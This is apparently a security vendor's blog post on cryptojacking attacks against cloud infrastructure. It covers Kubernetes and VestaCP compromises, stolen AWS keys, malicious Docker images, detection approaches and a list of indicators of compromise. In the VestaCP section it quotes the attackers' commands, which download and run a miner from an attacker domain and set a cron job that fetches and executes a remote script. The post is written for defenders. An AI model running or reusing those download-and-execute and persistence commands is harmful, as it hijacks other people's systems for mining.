By Chris Doman and Tom Hegel
Organizations of all sizes have made considerable shifts to using cloud-based infrastructure for their day-to-day business operations. However, cloud security hasn't always kept up with cloud adoption, and that leaves security gaps that hackers are more than happy to take advantage of.
One of the most widely observed objectives of attacking an organization's cloud infrastructure has been for cryptocurrency mining. Despite recent falls in cryptocurrency prices, mining campaigns continue to plague organizations. Below, we've shared some of the more noteworthy forms of attack where the hackers’ end objective is to use your cloud infrastructure to mine cryptocurrency.
Compromised Container Management Platforms
We've seen attackers using open APIs and unauthenticated management interfaces to compromise container management platforms.
We recently investigated attacks involving mining malware served from the domain xaxaxa[.]eu. That domain may sound familiar, as it appeared in a February 2018 report by RedLock on the compromise of the Kubernetes infrastructure of an electric car company. The report details the container commands showing the malicious request.
RedLock reported the attackers used the compromised Kubernetes server in Amazon Web Services to mine Monero and potentially access customer data. In the event of such unrestricted access, cryptocurrency mining is one of the least malicious outcomes to victim organizations. For example, customer data and business operations could be at risk for theft or malicious modification.
Following the attention of the report by RedLock, the owners of xaxaxa[.]eu published a Public Notice stating that they are just a mining proxy and are not responsible for any malicious activity themselves.
Notably, we have also observed the domain serving pages saying it is a Dynamic Domain and a Vesta Control Panel. However, we have seen from other attacks listed in this article that the root domain is actively involved in serving malware and implicated in other campaigns.
Control Panel Exploitation
We have also observed attacks aimed at the control panels of web hosting solutions. The impact is similar to the previous topics, essentially allowing administrative control over web services for the execution of malicious code.
In April 2018, the same attackers that compromised Kubernetes infrastructure started exploiting an unknown vulnerability in VestaCP. This was followed by frantic posts on the official VestaCP forums and those of web-hosts that run VestaCP. VestaCP users provided details on how their installations were compromised.
In these attacks, they added a new backdoor user called “sysroot,” and then downloaded and installed the XMRig application to mine Monero cryptocurrency.
pkill -f xmrig;
wget -O /tmp/gcc http://xaxaxa[.]eu/gcc;
chmod +x gcc;
wget -O /tmp/config_1.json http://xaxaxa[.]eu/config_1.json;
/tmp/gcc -c /tmp/config_1.json;
Lastly, the attackers set the following script to run in Cron, ensuring mining persistence after quick attempts at removal.
wget -O /tmp/load.sh http://bigbatman[.]loan/load.sh; chmod 777 /tmp/load.sh; /tmp/load.sh >> /tmp/out.log
wget -O /tmp/load.sh http://xaxaxa[.]eu/load.sh; chmod 777 /tmp/load.sh; /tmp/load.sh >> /tmp/out.log
While not directly related to mining, it’s noteworthy to mention VestaCP has had a number of other security issues. One of particular severity was a compromise of the official source-code which resulted in the administrative username and passwords of new installations being sent to attackers. This resulted in the malicious deployment and use of Linux/ChachaDDoS malware.
API Key Compromise
Perhaps the best known method of compromising cloud computing is through the theft of API keys. There are many attackers who automatically scan the web and various public tools such as GitHub for API keys which are unknowingly publicly accessible.
As some have experienced, the attackers work fast and can greatly impact business operations. A post from a Reddit user claiming AWS key was compromised to mine Monero, detailing how their AWS account was hacked in January 2018 to mine Monero.
Malicious Docker Images
Another avenue of attack is to run malicious Docker containers. This approach generally relies on individuals across the world who use prebuilt Docker images and in an effort to save time, download images with containers operating a mining service.
This mining service is unknown to the user and will continue generating income for the malicious owner. There have been reports of Docker images known to be abused in Monero mining schemes on Dockerhub, the official container repository.
The images originally reported on have since been removed.
There have been a relatively small number of users who have reported running these malicious containers. However, some may still be found on Reddit on compromise by Luoxk.
Detecting Cryptocurrency Mining Attacks
Below, we’ve outlined some recommendations for detecting mining attacks in the cloud. The screenshots are from our USM Anywhere platform, however a similar approach should be possible in other threat detection and response tools.

You can detect the Stratum mining protocol over the network.
Figure 7. A network detection for crypto-mining
You can also detect crypto mining generically on hosts by looking for command line parameters that resemble those of common crypto-mining tools such as xmrig.
Figure 8. A host detection for crypto-mining

For server-side attacks that lead to instances compromised for mining, we normally see exploits executed over the network.
Figure 9. A host detection for an exploited Tomcat instance
Most of these network exploits then run shell scripts to persist via cron jobs and run crypto-mining from the /tmp folder. You can look for both of these suspicious behaviours.
Figure 10. A generic detection for crypto-mining on a host

You can also use Yara rules to identify crypto mining software.
Figure 11. A detection for mining software detected on a host
Good Yara rules to detect mining software are also available from Florian Roth and Gelos Snake.
You can also generically look for Docker containers spinning up with suspicious commands containing keywords associated with crypto-mining.
Figure 12. A generic detection for a crypto-mining Docker container
The malicious activity is often specific to cloud environments. For example, when an attacker steals a credential for AWS, they will normally start deleting instances and spinning up new instances to mine cryptocurrency.
This generates a large number of suspicious events.
Figure 13. AWS IAM Role Access Failure Alarm.
Figure 14. AWS EC2 Security Group Modification Alarm.
Figure 15. AWS Instance Terminated Alarm.
Figure 16. CloudTrail Trail Deleted Alarm
Figure 17. ACL Exposing Amazon S3 Object or Bucket Added Alarm
Figure 18. AWS Root Account Login Alarm.

We now map these detections out by the MITRE ATT&CK™ framework, so you can quickly see the progress of an attacker.
Figure 19. Detections mapped by the MITRE ATT&CK™ framework
Indicators of Compromise
You can view additional indicators in our OTX Pulse.
xaxaxa[.]fun
xaxaxa[.]eu
bigbatman[.]win
bigbatman[.]loan
bigbatman[.]bid
wio2lo1n3[.]pw
5408sb[.]com
a9036cc7a118849120674a5f296753fcfb9cff833727373687233abea52f2328
58d74311cf258fc78bc868bd7e4aa59df4dbbf9eb814d52ac58290c9e1ce91c9
92f18aaa1296fe5ef494cbc29c19801b4513281ee3d1d1740fea0228667a1c1b
bc3d6191665ee1fb8194f4141f9f4316fec7139412a698087ff1a3c740d8074a
d5fb3dec8ccfbbf665d4f03396c5965d35ce670c001448fae829af1452ee25ee
34e5e80f0ca00ed9dc7bdb96b80c5acd326d1dd4650871cf96255cb3763576a4
549f8b9260afeb8c409321c43efc36307d9435f93eab87d46232e42a594af552
c7c00ae277fcda556b0484bb1fb211f16196f675d966ad7bb886089f0e6bbe58
98a652b8b1d9e2a7f30ad7b4493075facf0d05e5fb8478c2d8459259c29f69dd
6a57b075d764095b893f95e0e6c067a719777086b17dda78bbcd0bcc1ae0bb47
fe8aa471b8e66e2ff078bf185d3eef37c76c9a2acd41d601223cda56d0a93b87
9bf72a95caf40c2d0c9e20467bc10651a4217a1a77d80b3d109df67b5f5f9cc3
0d71406f8b4512e7ef1f066618b0b7fadb92acfea2786390d6c160b665551fae
7c7721ba3133168df5abe8911d13416f9c49e20875d32d5ed0fba0a9107009c0
6c81a68daa9cf8d9c050136822352c2116a01589966fbc5860c952dd025c01da
9e1d14bec32854954cdea48c90bfecb0bed6c6ce782891220a0e1de9534acfb3
68993d434f653b51ff9730026553740810e036910597c77186d2d584f211f930
dc8dd8bece84345ea2831114fba34942e58c97208163ade2eb30b804f0f2577a
12090d1a8045f21c848958a12de8ba00090ff4866096f27e5ee381631890d55c
1ee8281ecafd4f9a483a647f8f8de1171e5ea4fce47521891c0515608ac24d27
ab69674c0ee7e32cea99df23f5d0dd28c12570c542e89c40fc4823e732a22fc5
c065c06a9f9cd2d5e188360a0c931747d79720c7fcb470279cf19b4142fa442c
7270cd606364e2e6692a26fa1bd2ede1abae87a6e0fcd0d0bc3a3c8e06c88a1c
d04e918b322a76d1fabae1d82452446bbbe1cc54d11aab728e7aab24f616ae35
7c1bfd187b5b701b0f646b1ad3e32a174e9d37974c3170aaca594847977b204b
37b0b6ee5ca3166f569e73fcc6b5334dc97bdca3a0628c18fcfacdd1f7773c8f
f36697d9cfc3db2dee3067b9bd7803a098bb597312c11081601835f2c03b1689
bd02e16a6c8af251d7fb3a392b492a2d7953f32bce3d82304950690a1b17de43
20b7ef6c5a0d6ff6f4e142c7bb3dcd0234e43ee3ffc49aa4fca944ee07725b33
1fb48aa189d3632ff115e2d2ab6c5d686736976fff0496a018111203c70859ab
9004c9514b386f3ec08391d4bff3e7194c91ff34ab0be1404c28b9a7dce1e279
56f4d2a44fbe4d9a35f5d52dfd00cee74dfb5087f3429b931b622758e6dce468
b9ae4462c7a5e6c418f890b9be0aef43a2579b9c88b66bfca005c2251f974984
f4a561a1c2482cfa842635c098757937f08e4de86fb6674e34c8abc2af305398
9ecb17adb5dc93dc1be4543070f07d99a5814fcb59c0348e382b1a4f288d3680
a54efc8d7fd7831b1c7d0a5bdd1b070f79cc24a7c85480d667821fb325c3ab93
6ee970eade9c8b126a55327470b1c6190dc4c0843e2af924b1391c8531ee0dee
3fcb36a932ddb1738ba5c519c956d61bf41aba1f1069f93fe93fc4b8fecc4dde
e98ea24a2978e9a1c254ca88ac2de98101b93b365316833eea23e5f40d214efb
43358bd6265d944ae4291e7b932c4386c7f7bdbdb391cfa88e272045bce067d4
5abfea87fb355ab6a564f74131d22315cfdddcf8314e856b6c5d191ee16924fe
d67e538bbf8893e959b043455f37dc7da0b1e2d06c17c8e2746dde3d77ab475f
36ce8ab58638f3dcba4af43616c37ad67ad52f73648fa854dfffe6c2734327fc
b58a24ae9b70cac7da68cd9d47f9ee5359846c7b68e256f3e6f0d6f3ebdd958d
4741f704ea90843f7ec764889387350e91a7045b359351de365ae08d567f05bd
41b1e4e4e2034277cfc71f0d04941643b4bbd9f99e2fc426363f7e3af5f61f7f
64ae5cfab6b40d96564c7a5f5aa1ccc076e00c58f3f5cbe018fb079ede861efc
a6d11268d710f88424690fafc146fa2a203b272d06c7fa62d27c1e30d041e264
8ce8f86985f0178a81ce5165142e2557ab6526c79a8059eb458a8e162fdd1a84
ce4f740e7658c7c7c3633d77e608cfa5b8d3949e5a169fc92e9920c7e328d941
d546ab0eb98f221383d07d82b65f62d3a94e4b09b9cb95050c076c60f6597aa6
___